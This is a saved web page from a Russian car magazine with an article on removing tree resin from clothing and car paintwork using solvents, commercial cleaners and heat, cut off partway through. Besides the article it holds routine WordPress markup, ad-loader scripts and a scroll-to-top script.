

--- FILE ---
content_type: text/html
request_url: https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/
body_size: 38734
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чем и как убрать смолу с одежды: 10 способов отмыть свежие и застарелые пятна</title>
	<meta name="description" content="Для выведения древесной смолы с одежды можно использовать растворители, спирт, скипидар, ацетон и другие подручные средства, а также специальные пятновыводители." />
	<link rel="canonical" href="https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чем и как убрать смолу с одежды: 10 способов отмыть свежие и застарелые пятна" />
	<meta property="og:description" content="Для выведения древесной смолы с одежды можно использовать растворители, спирт, скипидар, ацетон и другие подручные средства, а также специальные пятновыводители." />
	<meta property="og:url" content="https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/" />
	<meta property="og:site_name" content="ocoolovka.ru" />
	<meta property="article:published_time" content="2021-05-13T00:00:00+00:00" />
	<meta property="og:image" content="https://ocoolovka.ru/wp-content/uploads/1/2/b/12b09d8f0841408c2053bd11f30f60bd.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ocoolovka.ru/#website","url":"https://ocoolovka.ru/","name":"ocoolovka.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ocoolovka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/#primaryimage","inLanguage":"ru-RU","url":"https://ocoolovka.ru/wp-content/uploads/1/2/b/12b09d8f0841408c2053bd11f30f60bd.jpeg","contentUrl":"https://ocoolovka.ru/wp-content/uploads/1/2/b/12b09d8f0841408c2053bd11f30f60bd.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/#webpage","url":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/","name":"\u0427\u0435\u043c \u0438 \u043a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0441\u043c\u043e\u043b\u0443 \u0441 \u043e\u0434\u0435\u0436\u0434\u044b: 10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043e\u0442\u043c\u044b\u0442\u044c \u0441\u0432\u0435\u0436\u0438\u0435 \u0438 \u0437\u0430\u0441\u0442\u0430\u0440\u0435\u043b\u044b\u0435 \u043f\u044f\u0442\u043d\u0430","isPartOf":{"@id":"https://ocoolovka.ru/#website"},"primaryImageOfPage":{"@id":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/#primaryimage"},"datePublished":"2021-05-13T00:00:00+00:00","dateModified":"2021-05-13T00:00:00+00:00","author":{"@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u043b\u044f \u0432\u044b\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e\u0439 \u0441\u043c\u043e\u043b\u044b \u0441 \u043e\u0434\u0435\u0436\u0434\u044b \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u0438, \u0441\u043f\u0438\u0440\u0442, \u0441\u043a\u0438\u043f\u0438\u0434\u0430\u0440, \u0430\u0446\u0435\u0442\u043e\u043d \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0434\u0440\u0443\u0447\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u044f\u0442\u043d\u043e\u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438.","breadcrumb":{"@id":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/"]}]},{"@type":"BreadcrumbList","@id":"https://ocoolovka.ru/cem-otmyt-smolu-s-ruk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ocoolovka.ru/"},{"@type":"ListItem","position":2,"name":"10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0441 \u043e\u0434\u0435\u0436\u0434\u044b \u0441\u043c\u043e\u043b\u0443"}]},{"@type":"Person","@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ocoolovka.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ocoolovka.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #eb5402; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #f2c335; }
		.logo_box .logo {color:#eb5402;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box {
  background: #dbe3e5
url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Crect fill='%23EE664D' width='2000' height='1500'/%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23FFE69E'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%23f7a676'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat;
background-size: 100% auto;
}
		</style>
		<script>var ajaxUrlFlatPM = "https://ocoolovka.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ocoolovka<span>ru</span></a>
																	<div class="slogan">Журнал об автомобилях</div>
															</div>
						
						<form action="https://ocoolovka.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">10 способов удалить с одежды смолу</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>10 способов удалить с одежды смолу</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Чем очистить свежее?</a></li><li><a href='#i-2'>Запреты</a></li><li><a href='#i-3'>Чем можно оттереть с кузова?</a><ul><li><a href='#i-4'>Народные средства</a></li><li><a href='#i-5'>Специальные составы</a><ul><li><a href='#SHIMA_Detailer_Green_Cleaner'>SHIMA Detailer Green Cleaner</a></li><li><a href='#SONAX'>SONAX</a></li><li><a href='#Arexons_Resin_and_Bug_remover'>Arexons Resin and Bug remover</a></li></ul></li></ul></li><li><a href='#i-6'>Способы избавиться на одежде и других поверхностях</a><ul><li><a href='#i-7'>Термическая обработка</a></li><li><a href='#i-8'>Ацетон, бензин, спирт</a></li><li><a href='#i-9'>Скипидар, крахмал, нашатырь</a></li><li><a href='#i-10'>Лимонная кислота</a></li><li><a href='#i-11'>Другие методы</a></li></ul></li><li><a href='#_2114'>ВАЗ 2114 троит на холостых</a></li><li><a href='#i-12'>Свежие пятна смолы</a></li><li><a href='#i-13'>Технические особенности</a></li><li><a href='#i-14'>Как удалить народными средствами?</a><ul><li><a href='#i-15'>Нашатырный спирт и ацетон</a></li><li><a href='#i-16'>Поташ и сода</a></li><li><a href='#i-17'>Уксус</a></li></ul></li><li><a href='#i-18'>Чем оттереть свежий гудрон с кузова машины</a><ul><li><a href='#i-19'>Автохимия для удаления смолы</a></li><li><a href='#i-20'>Бытовые средства</a></li><li><a href='#i-21'>Лекарственные препараты</a></li></ul></li><li><a href='#i-22'>Особенности очищения с разных поверхностей</a><ul><li><a href='#i-23'>Одежда</a></li><li><a href='#i-24'>Кожа</a></li><li><a href='#i-25'>Волосы</a></li><li><a href='#i-26'>Дерево</a></li><li><a href='#i-27'>Машина и лаковые поверхности</a></li></ul></li><li><a href='#i-28'>Механические способы очистки</a><ul><li><a href='#i-29'>Термообработка</a></li><li><a href='#i-30'>Заморозка</a></li></ul></li><li><a href='#i-31'>Механическая чистка дымохода</a></li><li><a href='#i-32'>Подготовка к очистке</a><ul><li><a href='#i-33'>Тип смолы – древесная (натуральная) или эпоксидная</a></li><li><a href='#i-34'>Материал ткани</a></li><li><a href='#i-35'>Свежее или застарелое пятно?</a></li><li><a href='#i-36'>Как подготовить вещи к удалению пятен?</a></li></ul></li><li><a href='#i-37'>Что еще может помочь при очищении эпоксидной смолы с одежды</a></li><li><a href='#i-38'>Особенности очистки перед и после покраски</a></li><li><a href='#i-39'>Как удалить смолу с волос</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Чем очистить свежее?</span></h2>
<p>Только попавшая на одежду смола в большинстве своем имеет вязкую густую консистенцию. В таком виде ее можно постараться убрать салфеткой. После снятия верхнего слоя на ткани останется след, убирать который придется отдельно.</p>
<p>
При работе с жидкой смолой необходимо контролировать, чтобы она не растеклась на еще больший участок материала. Для этого можно смочить ткань вокруг пятна обычной водой.
</p>
<p>Застывающий объемной каплей, подсыхающий смолистый состав можно попытаться снять механически при помощи ножа, ложки или другого предмета. Такие действия должны проводиться очень аккуратно, чтобы избежать повреждения ткани.</p>
<p>Для выведения и растворения остатков такого вещества понадобится использовать препараты, которые активны по отношению к органическим смолам. Их удалять даже проще, чем синтетические составы, например, эпоксидку.</p>
<h2><span id="i-2">Запреты</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://ocoolovka.ru/wp-content/uploads/c/7/d/c7d1ed48de969a55e7dde458df8ac57d.jpg);"></span>

	<a href='/kak-ubrat-carapiny-s-plastika-avtomobila/' class='title'>Несколько способов, как вернуть цвет пластика на бамперах и удалить царапины</a>

</div><p>При удалении смолы следует помнить о некоторых запретах:</p>
<ol>
<li>Убирать налипшее вещество при помощи острых предметов, например, ножа можно только в ограниченных ситуациях – для срезания самой «капли». В остальных случаях применение острого предмета не желательно, так как может повредить сам материал основы.</li>
<li>Не желательно химикаты-растворители использовать для очистки волос и рук. Агрессивные по воздействию средства способны привести к раздражению, вызвать аллергическую реакцию и даже спровоцировать появление ран.</li>
<li>Если выбранное средство для устранения смолы не помогло, и планируется применить другое, предыдущее следует обязательно смыть.</li>
<li>Применять силу при снятии липкого слоя с поверхности не следует – это может привести к повреждению поверхности.</li>
<li>Не стоит спешить застирать испачканное тканевое изделие, так как обычной стиркой смола не удаляется.</li>
</ol>
<h2><span id="i-3">Чем можно оттереть с кузова?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://ocoolovka.ru/wp-content/uploads/2/5/f/25fe3709b1c8d70153d5fdeeb6300990.jpg);"></span>

	<a href='/cem-otmyt-bitum-s-avtomobila/' class='title'>Чем отмыть битум с обуви и одежды: спасаем вещи от битумной мастики</a>

</div><p>Древесная смола очень клейкая. При контакте с воздухом она затвердевает и прочно крепится к поверхности, на которую попала.</p>
<p>Такими свойствами обладает смола липы, тополей, сосен и других деревьев. Поэтому любая поездка на природу может закончиться для автомобилиста неприятностью в виде застывших смоляных пятен.</p>
<p>При их обнаружении не обязательно сразу ехать на мойку, можно попытаться справиться с проблемой собственными силами: с помощью подручных средств или готовых магазинных составов.</p>
<h3><span id="i-4">Народные средства</span></h3>
<p>Избавиться от смоляных пятен можно народными средствами, которые найдутся в каждом доме. Эффективные составы:</p>
<p> Уайт-спирит. Это популярный недорогой растворитель, который без труда справляется с пятнами от смолы</p>
<p>
Однако использовать его нужно осторожно, чтобы не повредить краску.Средство наносят на мягкую материю, прикладывают ее к загрязнению и аккуратно трут, чтобы не оставлять разводы. Антисептики для рук
</p>
<p>Такие средства практически всегда есть под рукой, поэтому ими можно воспользоваться сразу после обнаружения пятна.Антисептик наносят на ватный диск, который прикладывают к смоле, оставляют на 10 минут, после чего удаляют размягченный состав чистой материей</p>
<p> Антисептики для рук. Такие средства практически всегда есть под рукой, поэтому ими можно воспользоваться сразу после обнаружения пятна.Антисептик наносят на ватный диск, который прикладывают к смоле, оставляют на 10 минут, после чего удаляют размягченный состав чистой материей.</p>
<p>
Спирт или водка
</p>
<p>Даже самый недорогой напиток отлично справляется с пятнами от смолы.
 </p>
<p>Не следует наносить выбранное средство сразу на кузов авто. Сначала им смачивают тряпку, которую прикладывают в виде компресса на пятно на несколько минут. После этого загрязнение аккуратно трут, без особого давления.</p>
<p>Если пятно свежее, то избавиться от него можно с помощью обычной мыльной воды. Единственное условие – она должна быть горячей.</p>
<p>
Желательно выбирать тряпку из микрофибры. Ее нужно все время споласкивать, чтобы смола не превращалась в липкую кашу и не размазывалась по кузову. Полностью справиться со свежим пятном удастся за несколько подходов.
</p>
<p>Как отмыть смолу с машины, видео-рецепт:</p>
</p>
<p><iframe loading="lazy" title="Удалить древесную смолу с машины просто! / how to remove tar from your car" width="500" height="281" src="https://www.youtube.com/embed/lcTrZXcqd70?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-5">Специальные составы</span></h3>
<p>В продаже представлено немало составов, предназначенных для удаления древесной смолы с кузова. Топ-3 эффективных средства:</p>
<h4><span id="SHIMA_Detailer_Green_Cleaner">SHIMA Detailer Green Cleaner</span></h4>
<p>В основе состава – алифатический растворитель. Производитель утверждает, что средство эффективно не только от смол, но и от тополиных почек, битума и гудрона.</p>
<p>Очиститель кузова SHIMA от битумных пятен и смолы Detailer Green Cleaner наносят на поверхность кузова с помощью поролоновой губки, оставляют на 2-5 минут, смывают мыльной водой.</p>
<p>Цена флакона объемом 0,5 л – 250 рублей.</p>
<h4><span id="SONAX">SONAX</span></h4>
<p>Это узкоспециализированное средство, предназначено для борьбы с пятнами от смолы деревьев. Его можно применять для обработки лакокрасочного покрытия, стекла, хрома и пластика.</p>
<p>Мягкая формула очистителя кузова SONAX от древесной смолы бережно удаляет загрязнения, без вреда для кузова авто.</p>
<p>Цена аэрозоля объемом 0,4 л – 750 рублей.</p>
<h4><span id="Arexons_Resin_and_Bug_remover">Arexons Resin and Bug remover</span></h4>
<p>Спрей очиститель кузова Arexons от следов насекомых и смолы Resin and Bug remover действует быстро, не вредит лакокрасочному покрытию, экономично расходуется. Для удаления загрязнений его необходимо распылить про испачканным участкам, оставить на несколько минут и протереть губкой.</p>
<p>Цена спрея объемом 0,5 л – 390 рублей.</p>
<h2><span id="i-6">Способы избавиться на одежде и других поверхностях</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://ocoolovka.ru/wp-content/uploads/0/7/a/07acd4578a6ce51641221ed25103e042.jpeg);"></span>

	<a href='/kak-otstirat-masinnoe-maslo-s-odezdy/' class='title'>Чем отстирать машинное масло с одежды: тосоть на одежде</a>

</div><p>Вывести пятно от смолы можно различными способами, стоит лишь выбрать подходящий для материала. Некоторые агрессивные средства могут повредить деликатную ткань, растворив краску, это навсегда испортит любимую вещь.</p>
<h3><span id="i-7">Термическая обработка</span></h3>
<p>Обработка утюгом подходит для спасения тонких тканей. Нужно выставить оптимальный режим на устройстве, подходящий для деликатных тканей. С лицевой и изнаночной стороны подложить бумажные салфетки или вафельное полотенце. Проглаживать загрязненное место на жаропрочной поверхности. Под воздействием тепла смола будет таять, прилипая к салфетке, которую нужно менять. Затем вещь натереть хозяйственным мылом, замочить на 30 минут и постирать в машинке.</p>
<p>
Применение фена помогает вывести пятно на кожаных вещах. Нужно в течение нескольких минут воздействовать горячим воздухом, чтобы расплавить вещество, которое потом легко очищается с помощью проспиртованной салфетки.
</p>
<h3><span id="i-8">Ацетон, бензин, спирт</span></h3>
<p>Такие агрессивные вещества, как бензин, спирт, ацетон и другие растворители, не рекомендуется использовать для деликатных тканей. Они могут истончить волокна материала, изделие порвется. Застывшие смоляные пятна на куртке, пуховике и джинсах легко удалятся, если правильно использовать химические средства. Нужно обильно смочить ватный диск средством и приложить к загрязненному участку на 10-15 минут. Застирать вещь руками с помощью хозяйственного мыла, затем в стиральной машине с использованием кондиционера для белья. Спиртовые растворы хорошо удаляют смолу с шерсти. Проводить процедуру очищения и сушить одежду лучше на свежем воздухе, летучие пары этих веществ могут негативно влиять на дыхательную систему человека.</p>
<h3><span id="i-9">Скипидар, крахмал, нашатырь</span></h3>
